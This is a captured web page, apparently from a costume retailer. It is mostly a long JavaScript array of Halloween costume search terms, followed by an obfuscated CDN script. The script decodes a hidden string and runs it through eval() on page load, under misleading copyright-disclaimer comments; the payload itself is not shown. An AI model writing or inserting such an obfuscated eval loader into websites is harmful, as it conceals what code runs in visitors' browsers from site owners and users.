mask','pig costume','ghost costume','despicable me','horror masks','witch adult','devil costume','pennywise costume','accessories for women','indiana jones','zagone studios masks','teenage mutant','woody men\'s','scary clown costume','cruella costumes','witch costume','superhero costumes marvel','kids elf','wicked glinda costume','queen of hearts adult','monsters inc','sexy nurses','clown adult','sailor moon','super hero men\'s','circus costume','nose prosthetic','pimp costume','orange wig','facial prosthetic','costumes women\'s','toddler costumes for girls','adams family costumes','she go','dinosaur kids','oscar the grouch','ninja turtles','bear mask','the purge','ring master costume','beauty and the beast beast costume','daphne costume','disney princess','cape black','spiderman adult costume','santa suit','cookie monster adult','female costume','adult mascot','skeleton boner','richard nixon mask','roaring 20’s','white corset','egyptian costume','comic con','white costumes','space men','krampus costume','butterfly wings','cowardly lion','spongebob squarepants','daisy bug','suit jacket','deer costume','orange suit','jessie toy story','friday the 13th jason vorhees mask','wicked costumes','cat mask','inside out','mr incredible','kiss band','chicken costume','furry costume','easter bunny mascot costume','police costume women','luigi costume','person in the yellow hat','plus size costumes men','scary mask','lion adult','santa claus costume','huggy wuggy','tulle tutu','turkey costume adult','elf costume','jason voorhees costume','tinkerbell adult','man hands','wolf costume','baby costumes 2t','grinch mask','anna frozen','viking warrior','red boa','beauty and the beast','oogie boogie','adult mermaid','roman soldier','george washington','dr doom','sesame street','bow and','men wigs','disney costume kids','woody costume','buzz lightyear costume','de latex','red robe','chucky mask','plus size adult','rubies costume adult','sexy men\'s','captain spaulding','shark costume','dr seuss','cat costume women','adult couples costume','ghost busters','gladiator costume','skin suit','christmas dress','bride of frankenstein wig','thing one and thing two','the batman','corpse bride costume','skeleton mask','pig mask','gift card','pumpkin mask','lion king','teen wolf','women\'s shoes','cow girl','green ranger','old people','peter pan','knight helmet','princess tiana','storm x-men','toddler costumes 3t','1980s mens','day m','toddler girls','dr mask','skeleton costumes adult','little red riding hood adults','elmo costume','ketchup costume','sully from monsters inc','colonial costumes','playboy costume','costume men','60s costumes women\'s','womens plus size','joker mask','yellow suit','leopard costume','clown costume women\'s','toddler boy','back to the future','hocus pocus','men\'s suit','women’s boots','assassins creed','gothic dress','super women','70’s disco','donkey shrek','iron man kids costume','angry birds','victorian dress','captain marvel','scarecrow mask','fat suit','luke skywalker','masquerade dress','ape costume','dragon wings','rat mask','statue of liberty','curly wig','toddler costumes girls','made costume','men military','toddler girl','mascot rental','police officer','muscle man costume','leather face mask','deadpool costume','white beard','kids inflatable','wonder women','fox ears','wonder woman for adult','hair spray','sexy adult women costumes','shadow the hedgehog','nun mask','adult clown costumes','super woman','mens medieval costume','mardi gras costume','purple dress','darth vader costume','men costumes','superman adult size men costume','womens vampire','brown wig','cartoon costumes','mr and mrs potato head','funny costumes','the purge mask','dumbledore adult costume','bird costumes','trench coat','beetlejuice costume','cat women\'s costume','mad scientist','marie antoinette','dracula costume','bee costume women\'s','renaissance dress adult','adult ninja turtles','mad hatter women\'s costumes','police uniform','han solo','knight armor','fog machine','ash ketchum','mens sailor','cowgirl womens','men\'s blond wig with bangs','adult elf costumes','child costume','men\'s vest','brown ears','mask latex','men’s adult','animal costume women','terrifier deluxe art the clown plastic mask','texas chainsaw','sports costumes','santa claus','vampire costume women','annabelle doll','fred flintstone','avatar adult','women animal costumes','sailor costume','south park','the riddler','jester hat','adult batman','addams family','shoulder holster','clown accessories','skull masks','jessica rabbit','cheetah costume','little bo peep','clown costumes','pop star','wilma flintstone','white boots','priest costume','spider man adult','broken doll','harlem nights','blow up costume','rum costume','obi wan kenobi','green hat','tails costume','half masks','green wig','red body suit men','cat tail','animal costume adult','circus costume mens','costumes with black cape','25th anniversary ghostface costume','tin man adult','white skirt','lion costumes','kid costumes for boy','mustache and wig','curious george costume','adult one piece costume','roman greek','dr evil','art the clown mask','white hair','phantom of the opera mask','squid games guard costume','1920\'s womens','all men costumes','vampire cape','harry potter adult','vegas showgirl','men in black','witch costumes','power ranger costume','superhero mask','50s adult','ghost spider','blond wig','disney women','tina turner','the town mask','robin men','women 70’s costume','little boys','vampire fangs','super girl','scarlet witch','mummy costume','horror mask','gandalf costume','mickey mouse costume','fortune teller','flinstones costume','princess jasmine','red gloves','fantasy for woman','cowboy hats','style for men','women wig','zagone mask','girls kids costumes','tutu adult','white hat','flapper dress','bear costume kids','ghost face 25th anniversary','kids animal','teen costume','vampire costume adult mens','christmas adult','tactical vest','black phone mask','adult skeleboner','skeleton costume','dead of the dead','pirate women','costume for toddler','day of the dead costume adult womens','witch costume adult womens','enderman inflatable','adult disney','ghost face 25th','80’s costume','black dress women','toy guns','toddler costumes for 4t','pennywise women','velma scooby','clown women','women costume','mira costume','chef costume','jurassic park','red skirt','mike from monsters','victorian era','alien latex mask','wolverine costume','pimp adult','demon slayer costumes','macho man','pirate costumes adult','green power ranger','captain hook adult','lace gloves','vault boy','friday the 13th','ball gown','straight jacket','sweet tooth mask','dumb and dumber','tea party','clown white','resident evil','face prosthetics','red wings','pink power ranger','demon costume','prince charming','adult crown','superhero costumes','bow tie','greek goddess','obi to','bugs bunny','hat wig','santa belt','adult costumes adult costumes','animal kids','sexy womens adult','sexy women adult costume','halloween props','adult costume men','spandex suit','clown adult costume','kids size small','mrs clause costume','led mask','pope costume','blow up','morticia and gomez','plus size men','star wars kids','adult nurse','swat vest','doctor costume','wizard costume','freddy krueger glove','dead pool','adult women','banana costume','womens tights','dalmatian costume','kids cape','mascot head','greek god men','dorothy adult','genie costume','the thing','gun holster','bat man','rabbit mask','elsa adult','flying monkey','the mask the movie','kid costumes','star was','minions costume','witches hat','joker dark knight','swat costume','men plus size','scary costume for men','ghost face kids','adult male','scream masks','adult dragon costume','blonde wigs','boys costume','captain america adult','fairy adult','a popular costumes','adult sizes','adult bee','womens witch','matching costumes for couples','80\'s womens','captain hook','western theme','elf ear','killer clown from outer','civil war','princess bride','adult wings','sub zero','realistic mask','speed racer','mary poppins','the little mermaid','body paint','green lantern','cat nose','adult animal','men\'s 70\'s','his and her','tiger costume','anna costume','maid costume','halloween costumes men','toddler girl costume','referee costume','costume for women','dc women','eye mask black','deer antlers','ears headband','queen of the','best costumes','don post','extra skin','action figures','zombie adult','ghost face robe','pink corset','starbucks costumes','leatherface costume','love birds','the black phone','art the clown costume','mario costume','leg avenue costume','group costumes funny','candy costumes','hulking werewolf','zombie girl','mr potato head','no face','skeleton gloves','halo costume','soldier costume','nun for you','sloth goonies','boy scary costumes','kid wigs','scary clown','sexy costume for women','robin adult','mask hair','richard nixon','native american','maleficent costume','baby boys','white body suit','pikachu costume','shrek costumes','michael myers halloween mask','superhero womens','witch mask','magician outfits','fantasy costumes','mary sanderson','x men costumes','jason voorhees masks','spiderman mask','k costumes','white robe','bat mask','power puff girls','mad hatter mens','mrs clause','blues brothers','olaf frozen adult','18th century','frankenstein headpiece','leprechaun adult','j valentine','gingerbread man','belle adult','zombie cheerleader','beer costume','mens 70\'s','arm cuff','plague doctor mask','scarecrow costume','costume rentals','twisted metal clown','womens underwraps','founding fathers','elsa frozen','looney tunes','wig head','knuckles adult','clown masks','jigsaw mask','historical adult','carry me costumes','adult 70\'s','men\'s wig','santa boots','the grinch costume','what size is hat','black eye','black eye mask','color eye','scary costumes for girls','women costumes cute','killer klowns from outer space','1960s costume','men wig','pickle jar','michael myers’s mask','toddler costumes 12-18','mask clown','kids red jumpsuit','tall hat','predator mask','kid scary','strawberry costume','baristas nightmare coffee cup adult costume one size','baby 2t','sexy cat costumes','adult wigs','wizard men','mrs incredible','kids costumes','wig cap','yellow dress','funny adult','70s wig','grease character','onesie costume','legend of zelda','1920’s inspired gangster','pink bunny','temporary tattoo','glinda costume','t rex','pumpkin head','red power ranger','jester costume','princess costume','mens cosplay','beetlejuice mask','costume adult','pokemon kids','the prince','from jazwares','hugh hefner','men clown costume','fox and tails','little red','who adult','squid game costume','food costumes','bird mask','the movie ring costume','devil costume adult','marie antoinette costumes','shark boy','captain hat','donkey kong','kids masks','mariachi costume','big bad wolf','mary poppins costumes','eye glasses','cobra kai','red queen','wolf ears','pig nose','horror show','black power ranger','white wigs','dia de los muertos womens','pumpkin costume','pom pom','day of dead','adams family','voodoo doll','cougar costume','clown hat','long gloves','scary clown mask','peter pan adult','billy the puppet','ice cream','fallout vault','cocomelon costume','cartoon character','fedora hat','peppa pig','zoot suit','pink ranger','pig ears','rob zombie','black swan','anime characters','baby shark','de la','adult big foot','bow and arrow','navy uniform','santa suit ultra velvet','anime one piece','women skirt','plus size christmas','old people mask','christmas caroler','super hero adult','wig and beard','carnival mask','masks red','fun world kit','clown costume men\'s','women deluxe','wigs women','mask scary','the movie the mask','bowser costume','colonial hat','santa gloves','cat jumpsuit','sexy kitty','red bow tie','red bow','black cat costume','animal tail','ghost face costume 25th anniversary','xl mens out','school girl costume','women sexy costumes','adult scary','red jumpsuit adult','ghost face costumes','adult adult costume','bob wig','monkey d luffy','angel halo','black pants','mens disney adult costume','leather jacket','bobs burgers','yoshi costume','muscle suit','astronaut costume deluxe','cindy lou who','western costume','adult super hero','red corset','frog costume','prisoner men\'s','gangster accessories','bowler hat','purple cape','adult superhero','school uniform','superman costume','black robe kids','girl scout','tanjiro kamado','pirates of the caribbean','werewolf props','venom costume','the mask costume','prince the','press the','human hair wigs','plus size womens','blue tail','silent hill','dia de los muertos','black coat','halloween mask','roman costumes','purple shoes','grey wig','wig man','colonial men','sea creature','king of hearts','pink ladies jacket','kids clown','long beard','samurai costume','gnome costume','construction vest','victorian vampire','superhero adult','demon mask','mens gladiator','pink face','witch dress','christmas tree','dorothy wizard','spider girl','prince wig','men’s wigs','chase paw patrol','hip hop','cow girl costume','lederhosen adult','show girl','rubies costume','tails from sonic','warrior outfit','fantasy warrior outfit','adult bumblebee','spider costume','sexy clown','fur coat','vintage costumes','santa dress','chiquita banana costume','bat wings','supergirl costume','the beast','adult mens sexy superhero costume','the strangers','wario costume','boxing robe','voodoo doctor','pink wigs','southern belle','dark knight','unicorn costume','rebel toons','womens disney costumes','fairy god mother','ben nye powder','flower costume','goat mask','sausage party','hot pants disco jumpsuit','native american woman','foam mask','candy costume','flight attendants','top hat with','wine costume','marilyn monroe','1970s costumes','costumes and accessories for','men’s wig','white jacket','all christmas costumes','costume mens','wise man','bear costume mask','pink hat','cat makeup','story story','70s dress','riding girl','big size','art clown','elf shoes','black teeth','tutu skirt','blue hat','power rangers costume','black tail','jason costume','ken costume','baby boy','hair accessories with','hazmat suit','party hat','adult prince','adventure time','snoopy ears','mobster costume','mascot rental cost','renaissance costume men','red costume women\'s','stein costume','cat women costume','onesie adult','buzz lightyear inflatable','purple skirt','white shirt and pants','tiffany chucky','red makeup','skeleton adult','food costumes adult','red hood mask','nixon mask','black bodysuit','jason mask','purple gloves','half face mask','cleo de nile','women one piece','belly dancing','child inflatable','nativity costume christmas','inflatable dinosaur','mr robot','dinosaur costume','mask half','cat costume','yellow tights','sexy devil','iron man mask','bald caps','polka dot','steampunk accessories','deadshot suicide','sailor hat','iron maiden','women’s plus size','womens gangster costume','space helmet','founding father','soccer zombie','mortal combat','catwoman costume adult','women’s plus size costume','mens 70s','grim reaper men','costume accessories','the boys','plastic masks','hooded robe','black feather','power ranger helmet','women superhero','old man feet','fairy costume','lace dress','sleeping beauty','wedding dress','horse mask','karate kid','adult snow white','mandalorian kids','white face paint','bulldog costume','lady bug wings','adult plus size','the maid','rick and morty','super mario brothers','in boots','tooth fairy','killer klown','wigs red','monster hands','queen of','gold chain','adult spider man','teenage mutant ninja','moving mouth','plim plim','womens plus','sheep mask','pom poms','80’s costumes','nun costume','short blonde wig','clown costume adult','couples costume sexy','adult witch','cruella costume','astronaut costume','winter soldier','disco women','adult harry potter','deluxe willy wonka chocolate factory adult deluxe costume','spartan warrior','gryffindor robe','gas mask','clown hair','matching costumes','mafia costume','domino mask','gilligans island','ozzy osbourne','saturday night fever','creepy doll costume','clown noses','elvis wig','carnival feather','kids link costumes','retro men\'s costumes','zorro hat','80s women’s costumes','pregnancy belly','pikachu deluxe','attack on','jurassic world','mad hatter hat','gray wig','lady bug sexy','platform shoes','zagone studios','they live','long dress','new years','sexy santa','hair spray can','pulp fiction','suit costume','duck mask','donald trump mask','pirate hats','chest plate','ghost face aged','star lord','navy admiral','pirate boots','poodle skirt','american indian','vampire costumes','beaver mascot','duck mascot','luau costume','cheap costumes','buddy the elf costume','devil mask','costumes eat','christmas costume mens','mens christmas','80s costume women','jack frost','harlem nights flapper','cat costumes men','real hand','santa glasses','full suit','funny adult couple costumes','evil mask','vampire costume male','green mask','animal print','child cosplay','white jumpsuit','witch adult costume','adult male costume','yellow jumpsuit','90s costumes','white cat ears','skirt adult','queen adult','hockey mask','extra small womens','santa hats','men’s hat','bat ears','scream kids','kids fairy costumes','jasmine costume','spirit halloween','women plus size','formula one','sexy women costume','kids pink','playboy bunny costume','long hair wig','red wigs','skeleboner costumes','the dude','yellow hat man','vinyl cap','person in yellow hat','super girl costume','mens xxl','brown hat','adult luigi costume','oz wizard','green face paint','womens renaissance','eleven from stranger things','costume rental','renaissance princess','adult ghostface','texas chainsaw massacre mask','child spider','santa beard sets','wig adult','fingerless gloves','white eye','hat red','inflatable adult','ursula costume','donald trump','adult plus size women\'s','blond man wig','wig for men','pink skirt','ghostface robe','chucky costume','mens costume','gold top','hand prop','thing one','grease costumes','women adult','woman costumes adult','squid games costume','bee wings','adult zombie','thriller costume','ghost face costume\'s','little boy costume','hulking werewolf prop','day of the dead mask','svengoolie overhead','goth men','vampire kids','witch hats','squid game mask','vampire mask','super costume for kids','padre hat','striped shirt','sexy pirate','cheerleader adult','dark angel','elmo sesame','chucky doll','women cat','black makeup','long white wigs','black and red wig','hair dye','fairy costume women','oktoberfest dress','abraham lincoln','werewolf animatronic','toy story costume','sherlock holmes','harry potter kids','greek god','flower crown','woman costumes','eye patch','deadpool weapons','huntress costume','pink fur costume','the terrifier','glow in dark','ponytail wig','tv characters','virgin mary','statue of liberty costume','monkey ears','realistic costumes','blue man','football costumes','star trek classic','white cape','white gown','army helmet','red devil','indian costume','hellraiser pinhead','it costume men','poppy playtime','ninja costume\'s for boys','michael jacket','godzilla costume','power ranger adult','black headband','sexy couple costumes','day man','power ranger sword','cup costume','witch and','horse man','clown makeup','pikachu pokémon','wicked women costume','wicked witch','sexy fur costume','popeye costume','medieval dress adult','scary girl halloween costumes','front man costume','go go boots','finding nemo','venetian masquerade masks','velvet gloves','m&m costume','old shoes','swat women','women mask','sponge bob','elvira costume','red coat','adult octoberfest','kermit the frog','women halloween costumes','honey bear','green goblin','pineapple costume','men’s scary','devil tail','music legs','american revolution','rum costumes','furry mask','batman cape','mafia boss','yellow power ranger','brown bear','purple cloak','king kong','fox mask','rainbow friends','black and red women\'s','mini skirt','ice costume','girl mask','green ninja','navy uniform adult costume','lily munster','witch animatronic','mardi gras masks','pink dress adult','cartoon mascots','women witch','mascot costume used','70’s men','blue jay','wizard cloak','mens cop','final seal','old wigs','adult womens','rigid collodion','ring leader','adult mickey mouse','disguise glasses','prosthetic chin','pirate shirt','mehron color','cowboy and cowgirl','secret agent','trump wig','setting spray','tv and movie costumes','blues clues','sea captain','the count','chun li','pirate sword','secret life of pets','cardinal mascot','black historical','chicago bear costume','black history','cat mascot','disney men costumes','ben nye face makeup','mouth m','elf accessories','and kids christmas','light up tie','book costumes','st patrick\'s','superhero cape','women super hero','adult princess of','olaf adult costume','v for vendetta','red top hat','we’re wolf','masks horror','lace dress child','flapper dress costume','sound of music','girls clown costume','black cloak','women’s sexy costume','trick or treat studios figure','black and white wig','coming to america','ear headband','60s groovy','baby toddler costumes','leg wrap','jedi robe','red jacket','pan am','sulley costume','long black dress','80s costume','dog man','halloween mask scary','bumblebee costume','police badge','yellow shirt','fun adult','women hat','star fire costume','curl wig','end wigs','ninja boys','frosty the snowman','snake headband','superhero women','angel wing','animal costumes','women\'s princess','plus size clown costume','mobster women','pennywise mask','mouse costume','spider women','womens animal costume','ninja men','clown dress','ghostface 25th anniversary','army men','20\'s gangster','police vest','angel costume for women','police women','man with yellow hat','kids costume size m boys','person in the yellow hat adult costume','fin hat','male wigs','really naughty','alice and wonderland','red wig long','minion adult costumes','hello costume','man in the yellow','action figure','girls pink','boys superhero costume','kids ghostface costume','foam latex','shirt with hood','huggy wuggy costume','man in yellow','machine gun','ghost mask','gold jumpsuit','princess kids','werewolf feet','jumpsuit adult','funny kid costumes','freddy mask','cat man','movie costume','adult mask','men’s cape','black costume','strawberry character','pink women\'s','women vampire','bride of frankenstein costume','great gatsby women','mens costumes','nightmare on elm street','disco men','baseball player','sequin jacket','family guy','plague doctor costume','big foot','big ears','owl mask','halloween skirt','bank robber','santa elf','dc comics robin','alien latex','mullet wig','setting powder','wigs men long','bunny mascot','cosplay costume','ghost face knife','d rex','clown costume women','clown jumpsuit','green body suit','taylor swift','good guy doll','mummy costume*clearance','women\'s halloween costumes','cat girl','diy costume guide','teenage mutant ninja turtle','men\'s 70\'s disco','scary movie','dr strange','toy story alien','max stranger things','muscle man','dragon slayer','raggedy ann','dr suess','mens fantasy costume','latex gloves','freddy krueger mask','white body','adult pirate costume','batgirl womens','flapper accessories','leg avenue bee','leg avenue daisy bug','witch broom','were gloves','lion tamer','steampunk women\'s','red tie','orange tutu','middle ages','cute halloween','beer girl','anakin skywalker lightsaber','inflatable suit','doll costume','two face costume','fun world fairy','red sexy','caveman club','baseball bat','giraffe costume','female mask','care bears','mens skeleton','easter bunny costume','funny masks','naruto shippuden','penny wise costumes','he man','men disco','character costumes','women pirate','pretty woman','chef hat','airline pilot','suicide squad','jewelry 80’s','kids military','stormtrooper costume','sully monsters','tiger mask','roaring gangster','rock paper scissors','speed racer costume','pop costumes','adult bird costume','adult skin suits','seven dwarfs','teen titan','voldemort adult','bodysuit women','po teletubbies','on snow','freddy glove','yellow wig','astronaut kid','wednesday costume kids','nose with band','witch masks','ice makeup','ghostface knife','the plague doctor','call of duty','blue wigs','sexy men','darth maul','gun belt','my little pony','donkey costume','cone head','rock n roll','freddy fazbear\'s','friday the 13th mask','princess peach kid','beast mask','bunny mask','medieval men\'\'s costumes','greek gods','adult toys','mens clown','monster hoodie','pirate woman','red boots','roaring twenties','costume incredible','poe dameron','wednesday wig','native america','safari costume','women’s size 18','pirate hook','blue dog','spirit gum/latex','fun poncho costumes women','er nurse','women\'s 70s','sexy nurse','starwars character','ghoulish mask','jester mask','pop de','ghostface dress','western cowboy','animal brown','sexy nun','adult doll costume','plus size cat in the hat','grass skirt','rabbit ears','shadow costume','power rangers dino charge','smoking jacket','sam trick-or-treat','facial hair','cowboy holster','lightning mcqueen','sexy scary women costumes','dragon cosplay','body parts','loki headpiece','gorilla hands','20\'s costume women','green makeup','horse mascot','mask female','miami vice','from shrek','superman cape','army helmet-adult','80s and 90s','mens pirate','monster hoodie set','priest hat','the bull','bleach ichigo','sailor hats','saw mask','green dress','space costume','old man costume kids','killer mask','latex animal mask','pixie cut','queen costumes','faux fur','mascot for sale','women’s disco','betsy ross costume','leather belt','latex nose','santa wig','christmas costumes kids','men 70’s costume','mustache brown','santa men','santa claus costumes','medieval women\'s','christmas for kids','blonde wig long','grey afro wig','venetian wave','santa mask','santa claus hat','elf hat','wig hat','adult clown','fun house','full size','grey hair','womens santa','wig brown','gatsby men','color makeup','black masquerade mask','rainbow costumes','sexy women\'s top gun','hair piece','mens joker','adult men','snowflake costume','sun costume','brown vest','blond wigs','scary halloween costume for men\'s','blue skirt','yellow and black','sexy adult','bunny accessories','adult couple','oompa loompa adult','pickle costumes','sexy costumes adult','fake teeth','black and yellow tights','red animal ears','dorothy costume','it the clown','men\'s robe red','60s dress','walking dead','ski mask','mario bros','cop costume','mask for kids','thigh high','men’s wizard','red jacket men','star trek costumes','hats brown','sexy plus size women','santa wig & beard','security vest','fur boot','spooky light','adult scary costumes for men','women’s santa','white cat','scream robe','star wars mandalorian','dalmatian ears','cat ears for men','men’s plus size','1920s costume','gold masquerade','adult scream','superhero woman','mario kart','blue wings','disney gloves','spider man toddler','fetish adult','men’s coat','adult cat costumes','90\'s costumes','goofy costume','adult 4xl costume','gangster hat'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js
body_size: 1692
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"dUaEHziYM",30,8,8))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976